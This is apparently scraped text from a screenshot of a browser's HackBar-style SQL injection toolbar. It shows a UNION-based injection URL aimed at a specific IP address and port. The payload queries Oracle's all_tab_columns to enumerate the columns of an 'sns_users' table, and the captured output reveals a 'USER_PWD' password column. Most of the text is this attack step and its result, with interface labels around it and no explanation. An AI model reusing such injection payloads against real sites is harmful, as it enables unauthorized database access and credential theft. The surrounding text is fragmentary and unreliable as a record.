 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://219.153.49.228:45064/new_list.php?id=1 and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users' and column_name not in ('USER_NAME')) from
dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ RiskRating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
1
USER_PWD